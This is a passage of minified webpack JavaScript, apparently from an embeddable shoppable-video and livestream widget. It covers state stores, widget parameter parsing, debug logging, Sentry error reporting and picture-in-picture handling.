e(t),t.build()})(e)),this}clearVideoFiles(){return this.video.video_files=[],this}product(e){return this.video.products=this.video.products||[],this.video.products.push((0,i.W)(e,!0)),this}clearProducts(){return this.video.products=[],this}build(){return this.video}}const c=e=>{const t=new a;return e(t),t.build()}},63518:function(e,t,n){"use strict";n.d(t,{Rf:function(){return a},Ti:function(){return o},fb:function(){return i}});const r="hydration";function i(e){return{[r]:{hydratedVideos:{},hydrateVideo:t=>e((e=>t.encoded_id?{[r]:{...e[r],hydratedVideos:{...e[r].hydratedVideos,[t.encoded_id]:t}}}:e))}}}const o=(e,t)=>{e.getState()[r].hydrateVideo(t)},a=e=>e[r].hydratedVideos},38408:function(e,t,n){"use strict";n.d(t,{c:function(){return o},x:function(){return i}});var r=n(17402);const i=(0,r.createContext)(void 0);function o(){const e=(0,r.useContext)(i);if(!e)throw new Error("Translation functions not found in the context");return e}},35987:function(e,t,n){"use strict";n.d(t,{c:function(){return r.c}});var r=n(38408)},24320:function(e,t,n){"use strict";n.d(t,{OM:function(){return i},Xy:function(){return o},oU:function(){return a},wB:function(){return c},xT:function(){return r}});const r="fwinvite",i="invitation_token",o="invitation_type",a="live_stream_id";var c;!function(e){e.GATE_UNLOCKED="gate unlocked",e.PLAYER_CLOSED="player closed",e.WATCH_VIDEO_CLICKED='"watch video" thumbnail CTA clicked',e.HAS_SHARE_LINK="entered via share link",e.TAP_TO_WATCH_FALSE="params.tap_to_watch === false",e.PROGRAMMATIC_PLAYER_MAXIMIZED="programmatic player was maximized",e.UNLOCKED_THUMBNAIL_CLICKED="grid thumbnail clicked on video without access code",e.MORE_MENU_BUTTON_CLICKED="more menu button clicked",e.FULLSCREEN_BUTTON_CLICKED="fullscreen button clicked",e.VIDEO_CLICKED="video clicked",e.TIMELINE_SEEKED="timeline seeked",e.CLOSED_CAPTIONING_CLICKED="closed captioning button clicked",e.TAP_TO_UNMUTE_CLICKED="tap to unmute clicked",e.TAP_TO_WATCH_CLICKED="tap to watch / tap to enter clicked",e.UNMUTE_CLICKED="unmute button clicked",e.SHOPPING_BAG_CLICKED="shopping bag button clicked",e.PLAY_CLICKED="play button clicked",e.INVITATION_ACCEPTED="guest speaker invitation accepted"}(c||(c={}))},20295:function(e,t,n){"use strict";n.d(t,{$4:function(){return r.$4},$v:function(){return r.$v},L4:function(){return i.L},NZ:function(){return r.NZ},Rh:function(){return r.Rh},Ri:function(){return r.Ri},an:function(){return r.an},cP:function(){return r.cP},iL:function(){return r.iL},kR:function(){return r.kR},tn:function(){return r.tn}});var r=n(18837),i=n(22592)},18837:function(e,t,n){"use strict";n.d(t,{$4:function(){return c},$v:function(){return a},NZ:function(){return o},Rh:function(){return f},Ri:function(){return h},an:function(){return s},cP:function(){return l},iL:function(){return u},kR:function(){return _},tn:function(){return p}});var r=n(24320),i=n(22592);function o(e){return e[i.g].heartbeatInterval}function a(e){return e[i.g].joinedTopics}function c(e){return e[i.g].actions}function s(e){return function(t){if(!e)return;const{invitations:n,invitationsTokensDismissed:o}=t[i.g],a=n[e]?.[r.OM];return a&&!o[e]?.[a]?a:void 0}}function u(e){return function(t){if(!e)return;const{invitations:n,invitationsTokensDismissed:o}=t[i.g],a=n[e]?.[r.OM],c=n[e]?.[r.Xy];return a&&!o[e]?.[a]?c:void 0}}const d={name:"",isUserDefined:!1};function l(e){return e[i.g]?.usernameHydrated??(e[i.g]?.username||d)}function f(e){return!!e[i.g]?.usernameHydrated}function p(e){return Object.values(e[i.g]?.activeWatches??{}).some((e=>e))}function _(e,t){return t?e[i.g].liveStreamGiveaways[t]:null}function h(e,t,n){return t&&n?e[i.g].liveStreamGiveaways[t]?.[n]:null}},22592:function(e,t,n){"use strict";n.d(t,{g:function(){return c},L:function(){return s}});var r=n(79772),i=n(41964);const o=3e4;function a(e){return{heartbeatIntervalSet:t=>{e((e=>{if(!e.heartbeatInterval){return{heartbeatInterval:setInterval(t,o)}}return e}),!1,"heartbeatIntervalSet")},heartbeatIntervalCleared:()=>e((e=>e.heartbeatInterval?(clearInterval(e.heartbeatInterval),{heartbeatInterval:void 0}):e),!1,"heartbeatIntervalCleared"),joinedTopicsAdded:(t,n)=>e((e=>e.joinedTopics.includes(t)?e:(n?.(),{joinedTopics:[...e.joinedTopics,t]})),!1,"joinedTopicsAdded"),joinedTopicsRemoved:(t,n)=>e((e=>t?(n?.(),{joinedTopics:e.joinedTopics.filter((e=>e!==t))}):e),!1,"joinedTopicsRemoved"),inviteReceived:(t,n)=>{e((e=>({invitations:{...e.invitations,[n]:t}})),!1,"inviteReceived")},inviteDismissed:(t,n)=>{e((e=>({invitationsTokensDismissed:{...e.invitationsTokensDismissed,[n]:{...e.invitationsTokensDismissed[t],[t]:!0}}})),!1,"inviteDismissed")},usernameHydratedSet:t=>{e((()=>({usernameHydrated:{name:t,isUserDefined:!0}})))},usernameSet:(t,n)=>{e((e=>{const r=n??e.username?.isUserDefined??!1;return{username:{name:t,isUserDefined:r}}}),!1,"usernameSet")},setActiveWatch:(t,n)=>((0,i.fH)("set active watch",n),e((e=>({activeWatches:{...e.activeWatches,[t]:!0}})),!1,`setActiveWatch - ${n}`)),unsetActiveWatch:(t,n)=>((0,i.fH)("unset active watch",n),e((e=>({activeWatches:{...e.activeWatches,[t]:!1}})),!1,`unsetActiveWatch - ${n}`)),clearActiveWatches:t=>((0,i.fH)("clear active watches",t),e({activeWatches:{}},!1,`clearActiveWatches - ${t}`)),setEnteredLiveStreamGiveaway:(t,n,r)=>{e((e=>t?{liveStreamGiveaways:{...e.liveStreamGiveaways,[t]:{...e.liveStreamGiveaways[t],[n]:{emailEntered:r}}}}:e))},setWinnerRevealedLiveStreamGiveaway:(t,n)=>{e((e=>{if(!t)return e;const r=e.liveStreamGiveaways[t],i=r?.[n];return{liveStreamGiveaways:{...e.liveStreamGiveaways,[t]:{...r,[n]:{...i,winnerRevealed:!0}}}}}))},setDismissedLiveStreamGiveaway:(t,n)=>{e((e=>{if(!t)return e;const r=e.liveStreamGiveaways[t],i=r?.[n];return{liveStreamGiveaways:{...e.liveStreamGiveaways,[t]:{...r,[n]:{...i,winnerRevealed:!!i?.winnerRevealed,dismissed:!0}}}}}))}}}const c="liveStream";function s(){return{[c]:(0,r.hq)((e=>({heartbeatInterval:void 0,joinedTopics:[],invitationsTokensDismissed:{},invitations:{},username:{name:"",isUserDefined:!1},activeWatches:{},liveStreamGiveaways:{},actions:a(e)})))}}},74827:function(e,t){"use strict";t.A=function(e){return[Object,Array].includes((e||{}).constructor)&&!Object.entries(e||{}).length}},51370:function(e,t){"use strict";t.A=function e(t,n){const r=Object.keys,i=typeof t;return t&&n&&"object"===i&&i===typeof n?r(t).length===r(n).length&&r(t).every((r=>e(t[r],n[r]))):t===n}},30213:function(e,t){"use strict";t.A=function(e){return null!==e&&"string"==typeof e?.valueOf()}},60223:function(e,t,n){"use strict";function r(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");const n=function(...r){const i=t?t.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);const a=e.apply(this,r);return n.cache=o.set(i,a)||o,a},i=r.Cache||Map;return n.cache=new i,n}n.d(t,{A:function(){return i}}),r.Cache=Map;var i=r},25418:function(e,t,n){"use strict";var r=n(14744),i=n.n(r);t.A=function(...e){return i().all(e)}},15853:function(e,t){"use strict";t.A=function(e){return[...new Set(e)]}},54864:function(e,t){"use strict";t.A=function(e,t){return e.filter(((n,r)=>e.findIndex((e=>t?"function"==typeof t?t(n)===t(e):n[t]===e[t]:n===e))===r))}},88548:function(e,t,n){"use strict";n.d(t,{K:function(){return o},U:function(){return a}});var r=n(64081);const i=Math.random(),o=(e=.1,t=i)=>t<e,a={dsn:"https://1ef60321bd194094ade30c73d9d39252@sentry.io/2054398",environment:"production",sampleRate:.1,release:(0,r.xH)("RELEASE_VERSION")??"v20260127.1-hotfix-hotfix",ignoreErrors:["Failed to read the 'cookie' property from 'Document'","null is not an object (evaluating 't.i.appendChild')",new RegExp(/Loading chunk (\d+) failed\./),"Invalid array length","Cannot read properties of undefined (reading 'apply')","DECODER_ERROR_NOT_SUPPORTED: video decoder initialization failed"],denyUrls:[],beforeSend:e=>{const t=e?.request?.url,n=e?.exception?.values?.[0];return(t?.includes("beachwaver.com")||t?.includes("staycourant.com")||t?.includes("transparentlabs.com"))&&n?.type?.includes("RangeError")&&n?.value?.includes("Invalid array length")?null:e}}},28733:function(e,t,n){"use strict";function r(e){e.addEventProcessor((t=>{const n=e.getClient();return function(e,t){if(function(e,t){if(!t||!t.length)return!1;return function(e){if(e.message)return[e.message];if(e.exception)try{const{type:t="",value:n=""}=e.exception.values&&e.exception.values[0]||{};return[`${n}`,`${t}: ${n}`]}catch{return[]}return[]}(e).some((e=>t.some((t=>a(e,t)))))}(e,t.ignoreErrors))return!0;if(function(e,t){if(!t||!t.length)return!1;const n=c(e);return!!n&&t.some((e=>a(n,e)))}(e,t.denyUrls))return!0;if(!function(e,t){if(!t||!t.length)return!0;const n=c(e);return!n||t.some((e=>a(n,e)))}(e,t.allowUrls))return!0;return!1}(t,n?.getOptions()??{})?null:t}))}n.d(t,{H:function(){return r}});const i=Object.prototype.toString;function o(e,t){return i.call(e)===`[object ${t}]`}function a(e,t){return!!o(e,"String")&&(function(e){return o(e,"RegExp")}(t)?t.test(e):"string"==typeof t&&-1!==e.indexOf(t))}function c(e){try{return e.request?.url??null}catch{return null}}},48905:function(e,t,n){"use strict";n.d(t,{o:function(){return r}});const r=e=>{(n.g.navigator||n.g.location||n.g.document)&&e.addEventProcessor((e=>{const t=e.request?.url||n.g.location?.href,{referrer:r}=n.g.document||{},{userAgent:i}=n.g.navigator||{},o={...t&&{url:t},headers:{...e.request?.headers,...r&&{Referer:r},...i&&{"User-Agent":i}}};return{...e,request:o}}))}},40953:function(e,t,n){"use strict";n.r(t),n.d(t,{debugInfoGradient:function(){return u},debugWarningGradient:function(){return s},logDebug:function(){return m},logError:function(){return d},logGroupCollapsed:function(){return h},logInfo:function(){return p},logInfoCollapsed:function(){return _},logMessage:function(){return l},logWarning:function(){return f},safeLogVariable:function(){return b}});var r=n(34287),i=n(82189),o=n(15457),a=n(88548),c=n(88595);const s="\ncolor: black;\npadding: 2px 4px;\nborder-radius: 2px;\nbackground: rgb(255,62,33);\nbackground: linear-gradient(90deg, rgba(255,62,33,1) 35%, rgba(254,209,23,1) 100%);\n",u="\ncolor: white;\npadding: 2px 4px;\nborder-radius: 2px;\nbackground: rgb(2,0,36);\nbackground: linear-gradient(90deg, rgba(164,15,244,1) 35%, rgba(254,23,122,1) 100%);\n",d=(e,t)=>{(0,c._A)().captureException(e,t),(0,i._)()&&console.error(e,t)},l=(e,t,n)=>{(0,a.K)(n||a.U.sampleRate)&&(0,c._A)().captureMessage(e,t),p(e)},f=(...e)=>{console.info("%cFW-WARNING",s,...e)},p=(...e)=>{(0,i._)()&&console.info("undefined"!=typeof window&&window.self!==window.top?"%cFW-DEBUG-iframe":"%cFW-DEBUG",u,...e)},_=(e,...t)=>{h(e,(()=>{console.info(...t)}))},h=(e,t)=>{if((0,i._)()){const n="undefined"!=typeof window&&window.self!==window.top?"FW-DEBUG-iframe":"FW-DEBUG";o.nr?console.groupCollapsed([n,":::",e].join(" ")):console.groupCollapsed(`%c${n}`,u,e),t(),console.groupEnd()}},m=e=>{(0,i._)()&&(0,r.i)()?.then((t=>t.log(`${(new Date).toLocaleTimeString()}: ${e}`)))};function b(e){const t=(e,t)=>"function"==typeof t?"[Function]":void 0===t?"[Undefined]":"symbol"==typeof t?`[Symbol: ${t.toString()}]`:t;try{return JSON.stringify(e,t)}catch(e){return"Circular or complex object"}}},41964:function(e,t,n){"use strict";n.d(t,{FF:function(){return r.logWarning},OG:function(){return r.logMessage},fH:function(){return r.logInfo},sC:function(){return i.sC},vV:function(){return r.logError}});var r=n(40953),i=n(88595)},88595:function(e,t,n){"use strict";n.d(t,{_A:function(){return h},sC:function(){return _}});var r,i,o=n(28733),a=n(48905),c=n(88548),s=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};let u,d,l;class f{constructor(){this.tags=[],this.sampleRate=void 0,this.tracesSampleRate=void 0,this.profilesSampleRate=void 0,this.replaysSampleRate=void 0,this.replaysOnErrorSampleRate=void 0}addTag(e,t){this.tags.push([e,t])}setSampleRate(e){this.sampleRate=e}setupTracing(e){this.tracesSampleRate=e}setupProfiling(e){this.profilesSampleRate=e}setupReplays(e,t=1){this.replaysSampleRate=e,this.replaysOnErrorSampleRate=t}}class p{constructor(e){r.add(this),this.fwSentryConfig=e}async captureMessage(e,t){(await s(this,r,"m",i).call(this)).captureMessage(e,"info",t)}async captureException(e,t){(await s(this,r,"m",i).call(this)).captureException(e,t)}async disableLazyLoading(){await s(this,r,"m",i).call(this)}}r=new WeakSet,i=function(){return l||(l=n.e(1549).then(n.bind(n,99648)).then((({BrowserClient:e,Scope:t,makeFetchTransport:n,defaultStackParser:r,breadcrumbsIntegration:i,globalHandlersIntegration:s,linkedErrorsIntegration:u,dedupeIntegration:d,browserTracingIntegration:l,browserProfilingIntegration:f,replayIntegration:p})=>{const _=new t,h=["chromatic.com"],m={transport:n,stackParser:r,integrations:[i(),s(),u(),d()],...c.U,beforeSend(e){const t=e.request?.url||e.exception?.values?.[0]?.stacktrace?.frames?.[0]?.filename||"";return h.some((e=>t.includes(e)))?null:e}};this.fwSentryConfig.sampleRate&&(m.sampleRate=this.fwSentryConfig.sampleRate),this.fwSentryConfig.tracesSampleRate&&(m.tracesSampleRate=this.fwSentryConfig.tracesSampleRate,m.integrations.push(l())),this.fwSentryConfig.profilesSampleRate&&(m.profilesSampleRate=this.fwSentryConfig.profilesSampleRate,m.integrations.push(f())),this.fwSentryConfig.replaysSampleRate&&(m.replaysSessionSampleRate=this.fwSentryConfig.replaysSampleRate,m.replaysOnErrorSampleRate=this.fwSentryConfig.replaysOnErrorSampleRate,m.integrations.push(p()));const b=new e(m);return _.setClient(b),_.setTag("fwn_origin",window.location?.origin??""),this.fwSentryConfig.tags.forEach((([e,t])=>_.setTag(e,t))),(0,a.o)(_),(0,o.H)(_),b.init(),_})),l)};const _=()=>(u||(u=new f),u),h=()=>(d||(d=new p(_())),d)},72760:function(e,t,n){"use strict";function r(e){return!!e&&"object"==typeof e&&!Array.isArray(e)&&null!==e}n.d(t,{S:function(){return i}});const i=e=>r(e)?Object.keys(e).reduce(((t,n)=>{const o=e[n],a=Array.isArray(o);return null!=o&&""!==o&&(!a||a&&o.length>0)&&(!function(e){if(!r(e))return!1;if(null===Object.getPrototypeOf(e))return!0;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(o)?t[n]=o:t[n]=i(o)),t}),{}):e},39930:function(e,t,n){"use strict";n.d(t,{K:function(){return i},b:function(){return o}});var r=n(17402);const i=(0,r.createContext)(void 0);function o(){const e=(0,r.useContext)(i);if(!e)throw new Error("Params not found in the context");return e}},48977:function(e,t,n){"use strict";n.d(t,{R:function(){return i},r:function(){return r}});const r={live_stream_allow_username_change:"livestream_allow_username_change",live_stream_ivs_max_quality_bitrate:"livestream_ivs_max_quality_bitrate",sku:"skus"},i=(e,t=r)=>Object.keys(e).reduce(((n,r)=>{const i=t[r];return i&&!(i in n)&&(n[i]=e[r],delete n[r]),n}),e)},17282:function(e,t,n){"use strict";n.d(t,{e:function(){return l},l:function(){return d}});var r=n(11752),i=n(48977);const o=new Set(["ab_test","a11y_disable_focus","a11y_disable_previews","a11y_limit_previews","ad_positions","ads_hide_badge","activation_avatar_enabled","activation_questions","activation_thumbnail_urls","activation_title","allow_duplicate_ads","api_cache","api_cache_host","api_cache_nonce","api_host","api_host_ads","api_host_tracking","api_host_tracking_legacy","auto_apply_coupon_enabled","autoplay","autoplay_keep_thumbnail","auto_embed_widget","auto_subtitles_enabled","branding","business_id","captions","carousel_subtitle","channel","ad_channel_id","channel_id","chat_channel_id","clear_player_state","collapsed","cookies_days","cookies_opt_in","cookies_root","cover","dir","dock","domain_assistant_id","email_embed","expand_prod_desc_enabled","force_replay","full_height_pdp","fullscreen_pdp_enabled","handle_product_card_click","handle_product_cta_click","hashtag","height","hero_flip_order","hero_hide_countdown","hero_previous_event_promotion","hero_text_mode","hide_cart_quantity","hide_cart_total","hide_product_price","hide_play_button","hide_show_detail","homepage_url","horizontal","in_sdk_webview","jsonld","key_moments","label","lang","layout","light_mode_pdp","live_label","livestream_allow_username_change","livestream_chat","livestream_firstparty","livestream_prompt_username_change","livestream_username","livestream_invitation_type","livestream_ivs_max_quality_bitrate","loop","lsdesktop","max_videos","minimized","mode","moderator_icon","muted","name","open_in","overlay_play_button_size","page_type","page_url","paginate_by","per_page","persist_cart","pip","pip_mode","pip_navigate","pip_observe","pip_outbound_target","pip_target","placement","player_add_to_calendar","player_captions","player_controls","player_controls_hide","player_close","player_detached","player_deck_layout","player_fullscreen","player_fullscreen_contain","player_fullscreen_strict_mode","player_livestream_clip","player_margin","player_minimize","player_more_menu","player_placement","player_play_pause","player_scroll_to_video_id","player_tap_to_unmute","player_tiles","player_unmute","player_vertical_scroll","player_native_scroll","player_continue_playback","playlist","playlist_collection","popup_position","priority","product_card","product_checkout_card_v2","product_click_use_instream_pdp","product_image_carousel","product_index","product_moment_label","product_tag_placement","pulse_animation","qr_code","reset_transform","responsive_thumbnails","reverse_audio_controls","share","share_label","share_template","shopping_cart_style","shopping_cart_url","shopping_title_disabled","shopping_quick_add","shopping_quick_view","show_ads","show_icon","show_preroll","showroom_id","silent_mode","size","skus","sold_and_fulfilled_enabled","sp_outstream_tag","start_time","start_time_sku","tap_to_watch","target","text","theme","thumbnail_cta","thumbnail_product_card","thumbnail_style","thumbnail_orientation","thumbnail_shape","title","title_alignment","title_size","title_font_weight","title_font_family","title_color","tracking_opt_in","token","type","ui_asset_back","ui_asset_close","ui_asset_closed_captions_disabled","ui_asset_closed_captions_enabled","ui_asset_fullscreen","ui_asset_menu","ui_asset_minimize","ui_asset_muted","ui_asset_next","ui_asset_pause","ui_asset_play","ui_asset_previous","ui_asset_product_tag","ui_asset_reaction","ui_asset_reaction_animation","ui_asset_shopping_bag","ui_asset_shopping_cart","ui_asset_unmuted","ui_border_style","ui_button_color","ui_button_font_color","ui_font_css","ui_full_cta","ui_player_style","ui_primary_color","ui_share_sheet","ui_theme","upcoming_label","url_discovery","user_id","vast_attrs","vertical","video","video_id","video_types","videos","wait_for_vast_attrs","widget_config_id","widget_presentation","widget_source","width","vast_xml"]),a=["cohort_"],c=["max_videos","product_moment_label","router","show_preroll","title","ui_share_sheet"],s=new Set(["ads_hide_badge","a11y_disable_focus","a11y_limit_previews","allow_duplicate_ads","api_cache","auto_apply_coupon_enabled","auto_embed_widget","auto_subtitles_enabled","autoplay","autoplay_keep_thumbnail","branding","captions","clear_player_state","cookies_opt_in","cookies_root","cover","dock","expand_prod_desc_enabled","force_replay","full_height_pdp","fullscreen_pdp_enabled","hero_flip_order","hero_hide_countdown","hero_previous_event_promotion","hide_cart_quantity","hide_cart_total","hide_play_button","hide_product_price","hide_show_detail","ic_coupon","in_sdk_webview","jsonld","key_moments","light_mode_pdp","livestream_allow_username_change","livestream_chat","livestream_firstparty","loop","lsdesktop","minimized","muted","persist_cart","pip","pip_navigate","pip_observe","player_add_to_calendar","player_captions","player_controls_hide","player_close","player_detached","player_fullscreen","player_fullscreen_contain","player_minimize","player_more_menu","player_play_pause","player_tap_to_unmute","player_continue_playback","player_unmute","player_tiles","product_card","product_checkout_card_v2","product_click_use_instream_pdp","product_image_carousel","product_index","pulse_animation","responsive_thumbnails","reverse_audio_controls","shopping_title_disabled","shopping_quick_add","shopping_quick_view","show_ads","show_preroll","silent_mode","sold_and_fulfilled_enabled","tap_to_watch","thumbnail_cta","thumbnail_product_card","tracking_opt_in","ui_full_cta","url_discovery","wait_for_vast_attrs"]),u=["cookies_days","livestream_ivs_max_quality_bitrate","max_videos","overlay_play_button_size","paginate_by","start_time","title_size"],d=e=>o.has(e)||a.some((t=>e.startsWith(t)))||Object.keys(i.r).includes(e),l=(e,t={})=>Object.entries(e).filter((([e])=>!(t.skip&&t.skip.includes(e)))).filter((([e])=>d(e))).map((([e,t])=>u.includes(e)?[e,parseInt(t??"0",10)]:[e,t])).map((([e,t])=>s.has(e)?[e,""===t||!(0,r.WM)(t)]:[e,t])).filter((([e,t])=>c.includes(e)||""!==t)).map((([e,t])=>"string"==typeof t?[e,t.trim()]:[e,t])).reduce(((e,[t,n])=>({...e,[t]:n})),{})},29496:function(e,t,n){"use strict";n.d(t,{I:function(){return i}});const r="fwparam_",i=e=>{const t={};return Object.keys(e).forEach((n=>{const i=n.substring(8);n.startsWith(r)&&(t[i]=e[n])})),t}},17949:function(e,t,n){"use strict";n.d(t,{ll:function(){return u.l},_3:function(){return l}});var r=n(16309),i=n(46063);n(41964);var o=n(82189),a=n(40953);var c=n(72760),s=n(48977),u=n(17282),d=n(29496);function l(e,t){const{defaultParams:n,fromCohortParams:l}=e,f=t?.initialParams??e.initialParams,p=t?.fetchedParams?(0,u.e)((0,s.R)((0,c.S)(t.fetchedParams)),{skip:["max_videos","mode"]}):e.fetchedParams,_=t?.widgetParams?(0,u.e)((0,s.R)(t.widgetParams)):e.widgetParams,h=(0,u.e)((0,d.I)((0,i.UA)())),m=(0,u.e)((0,s.R)((0,r.YI)()??{})),b=t?.embedConfigParams?(0,u.e)((0,s.R)(t.embedConfigParams)):e.embedConfigParams,g={...n,...f,...p,...b,...m,..._,...h,...l};return function(e,t){if((0,o._)())try{const n="fw-"+t.type?.replace("_","-"),r=Array.from(document.querySelectorAll(n)).find((e=>e.widgetId===t.widget_id))||t.target;let i;console.groupCollapsed(`%cFW-DEBUG <${n}> (${t.widget_id})`,a.debugInfoGradient),console.log("Matched elements:",r),console.dir(r),console.log("---");try{i=r.computedStyleMap()??[]}catch{i=[]}const o=Array.from(i).filter((([e])=>e.startsWith("--fw-")));console.groupCollapsed("CSS Variables:",o.length),console.table(o.map((([e,t])=>[e,`${t}`])).sort(((e,t)=>e[0].localeCompare(t[0])))),console.groupEnd(),console.log("---"),[...Object.keys(e).map((t=>[t,e[t]])),["= Resolved params:",t]].forEach((([e,t])=>{console.groupCollapsed(`${e} (${Object.values(t??{}).length})`),t&&Object.values(t).length&&console.table(Object.entries(t).map((([e,t])=>[e,`${t}`])).sort(((e,t)=>e[0].localeCompare(t[0])))),console.groupEnd()})),console.groupEnd()}catch(e){(0,a.logError)(e)}}({defaultParams:n,initialParams:f,embedConfigParams:b,fetchedParams:p,globalConfigParams:m,widgetParams:_,urlParams:h},g),{params:g,defaultParams:n,initialParams:f,fetchedParams:p,widgetParams:_,urlParams:h,globalConfigParams:m,embedConfigParams:b,fromCohortParams:l}}},97783:function(e,t,n){"use strict";n.d(t,{uq:function(){return s},EB:function(){return c},ip:function(){return a},_w:function(){return o},RK:function(){return d},Dm:function(){return u},nQ:function(){return r},HS:function(){return i},dg:function(){return b},cE:function(){return w}});const r="RENDER_STARTED",i="VIDEOS_STARTED",o="FIRST_VIDEOS_RECEIVED",a="FIRST_THUMBNAIL_RENDERED",c="FIRST_AUTOPLAY_LOADSTART",s="FIRST_AUTOPLAY_CANPLAY",u="PLAYER_LOADSTART",d="PLAYER_LOADEDMETADATA";var l=n(34287),f=n(41964);const p="undefined"!=typeof window&&void 0!==window.performance&&"measure"in window.performance&&"mark"in window.performance;function _(e){const t=Math.pow(10,3),n=`${Math.round(e)/t}`.split(".");return`${n[0]}.${(n[1]||"").padEnd(3,"0")}`}function h(e){return e.startTime?`${e.name} at ${_(e.startTime)}s took ${_(e.duration)}s`:`${e.name} at ${_(e.duration)}s`}class m{constructor({key:e}){this.prefix=e=>`${this.key}/${e}`,this.mark=e=>{try{p&&window.performance.mark(this.prefix(e))}catch(e){(0,f.vV)(e)}},this.measure=(e,t,n)=>{try{if(!p)return;const r=this.prefix(e);n&&t?window.performance.measure(r,this.prefix(t),this.prefix(n)):t?window.performance.measure(r,this.prefix(t)):n?window.performance.measure(r,void 0,this.prefix(n)):window.performance.measure(r),window.performance.getEntriesByName(r,"measure").forEach((e=>{(0,l.i)().then((t=>t.log({entry:h(e),group:this.key})))}))}catch(e){(0,f.fH)(e)}},this.key=e}}function b(e){const t=Object.entries({[String(e.type)]:e.widget_id?.substring(0,8),channel:e.channel,channel_id:e.channel_id,hashtag:e.hashtag,playlist:e.playlist,video:e.video}).filter((([,e])=>!!e)).map((([e,t])=>`${e}:${t}`)).join("/");return window._fwnPerformance=window._fwnPerformance||{},window._fwnPerformance[t]=window._fwnPerformance[t]||new m({key:t})}var g=n(17402);function w(e){return(0,g.useMemo)((()=>e?b(e):void 0),[e])}},68863:function(e,t,n){"use strict";n.d(t,{Fo:function(){return o},To:function(){return r},UP:function(){return i}});const r="fw-iframe",i="_blank",o=100},17034:function(e,t,n){"use strict";let r;async function i(){return n.e(7550).then(n.bind(n,67550)).then((({PIPController:e})=>r||(r=new e)))}function o(e){i().then((t=>t.mount(e)))}function a(){i().then((e=>{e.unmount(),r=void 0}))}n.d(t,{c:function(){return o},y:function(){return a}})},63481:function(e,t,n){"use strict";n.d(t,{S:function(){return i}});var r=n(68863);function i(){return"undefined"!=typeof window&&window.frames[r.To]}},34317:function(e,t,n){"use strict";n.d(t,{q:function(){return i}});var r=n(68863);function i(){return"undefined"!=typeof window&&!!window.frames?.[r.To]}},50662:function(e,t,n){"use strict";n.d(t,{$q:function(){return o.$},ce:function(){return r.c},nW:function(){return a.n},qq:function(){return i.q},yV:function(){return r.y}});var r=n(17034),i=n(34317),o=n(42314),a=n(7010)},42314:function(e,t,n){"use strict";n.d(t,{$:function(){return i}});var r=n(68863);function i(){return"undefined"!=typeof window&&window.frameElement?.getAttribute("name")===r.To}},99200:function(e,t,n){"use strict";n.d(t,{Ct:function(){return c},Uh:function(){return a},d3:function(){return i},tw:function(){return o}});var r=n(12645);const i=r.Q2.fw_ply_sft_pip,o=r.Q2.fw_ply_scrll,a=r.Q2.fw_ply_pipexit,c=r.Q2.fw_ply_amnmze},62427:function(e,t,n){"use strict";n.d(t,{E:function(){return i}});var r=n(41964);const i=e=>{window.location.href=e;try{new URL(e).hash&&window.location.reload()}catch(t){(0,r.vV)(new Error(`Failed to parse href, "${e}" is not a valid URL`)),window.location.reload()}}},7010:function(e,t,n){"use strict";n.d(t,{n:function(){return f}});var r=n(17402),i=n(3009),o=n(46862),a=n(35987),c=n(5323),s=n(17034),u=n(42314),d=n(99200),l=n(62427);const f=e=>{const{pip_observe:t,pip_outbound_target:n}=e.params||{},f=e.enabled&&!(0,u.$)(),{t:p}=(0,a.c)(),[_,h]=(0,c.F)(d.Ct,!0),[m,b]=(0,r.useState)(!1),g=(0,r.useRef)(void 0),[w,y]=(0,r.useState)(window.location.href),v=(0,r.useCallback)((e=>{y(e)}),[]),E=(0,r.useCallback)((()=>{b(!0)}),[]),S=(0,r.useCallback)((()=>{b((e=>(!1===e&&(h(!1),g.current&&(0,l.E)(g.current)),!1)))}),[h]),T=(0,r.useCallback)((e=>{g.current=e;const r=e||window.location.href,i=e!==window.location.href?0:window.scrollY;_&&f?(0,s.c)({onError:S,onLoad:E,onLocationChange:v,options:{observeDOM:t,outboundTarget:n},scrollY:i,src:r,title:p("player:Picture in Picture frame")}):r!==window.location.href&&(0,l.E)(r)}),[_,f,S,E,v,t,n,p]),C=(0,r.useCallback)((()=>{(0,s.y)()}),[]);return(0,r.useEffect)((()=>{const e=e=>{e.data.sentinel===o.Y.INTERNAL&&e.data.action===i.q.FW_PIP_READY&&b(!0)};return window.addEventListener("message",e),()=>window.removeEventListener("message",e)}),[]),{isIframized:m,isAbleToIframize:_,latestHref:w,enter:T,exit:C}}},22517:function(e,t,n){"use strict";n.d(t,{C:function(){return o},m:function(){return i}});var r=n(96471);function i(e){return[r.U_.FULLSCREEN,r.U_.MINIMIZED].includes(e?.layout)}function o(e,t){return i(t)?Object.fromEntries(Object.entries(e).map((([e,t])=>[e,{...t,layout:i(t)?r.U_.DEFAULT:t.layout,openReason:i(t)?r.vv.CLOSE_ME:t.openReason}]))):e}},91049:function(e,t,n){"use strict";n.d(t,{Mm:function(){return r.M},Ks:function(){return a.Ks},aM:function(){return a.aM},h1:function(){return o},at:function(){return i},gK:function(){return a.gK},Ap:function(){return a.Ap},vh:function(){return a.vh}});var r=n(86805);function i(e){const{videoStates:t}=e[r.v];return{[r.v]:{videoStates:t}}}function o(e,t){return{[r.v]:{...t[r.v],...e[r.v]}}}var a=n(10770)},10770:function(e,t,n){"use strict";n.d(t,{Ap:function(){return s},D_:function(){return d},GE:function(){return p},Ks:function(){return c},aM:function(){return f},gK:function(){return a},hC:function(){return l},vh:function(){return u}});var r=n(96471),i=n(22517),o=n(86805);function a(e){return e[o.v]&&e[o.v]?.actions||{}}function c(e){return u(e)?.layout===r.U_.FULLSCREEN}function s(e){return t=>e?t[o.v]?.playerStates?.[e]:void 0}function u(e){try{const t=e[o.v]?.playerStates;if(!t||"object"!=typeof t)return;return Object.values(t).find(i.m)}catch(e){return}}function d(e){return t=>e?t[o.v]?.videoStates?.[e]:void 0}function l(e,t){return n=>{if(void 0===t)return;const r=d(e)(n);return r?.widgetId!==t?r?.currentTime:void 0}}function f(e){return t=>!!e&&Boolean(t[o.v]?.isLivestreamJoinEventTrackedByVideoId?.[e])}function p(e){return e[o.v]?.isUserMuted}},86805:function(e,t,n){"use strict";n.d(t,{v:function(){return a},M:function(){return c}});var r=n(79772),i=n(22517);function 